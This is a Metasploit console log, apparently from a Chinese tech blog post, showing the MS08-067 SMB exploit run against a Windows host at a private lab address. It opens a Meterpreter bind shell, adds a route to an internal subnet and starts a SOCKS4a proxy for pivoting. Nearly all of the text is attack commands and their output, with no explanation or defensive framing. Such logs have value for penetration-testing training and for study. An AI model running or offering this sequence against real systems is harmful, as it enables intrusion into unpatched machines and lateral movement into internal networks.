 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.217.130
RHOST => 192.168.217.130
msf exploit(ms08_067_netapi) > set TARGET 17
TARGET => 17
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.217.130
[*] Meterpreter session 1 opened (192.168.217.128:39441 -> 192.168.217.130:4444)
at 2013-01-05 18:38:43 -0500
meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms08_067_netapi) > back
msf > route add 10.1.1.0 255.0.0.0 1
[*] Route added
msf > use auxiliary/server/socks4a
msf auxiliary(socks4a) > run
[*] Auxiliary module execution completed
[*] Starting the socks4a proxy server
<< back | track 5
51CTO.com
技术博客 Blog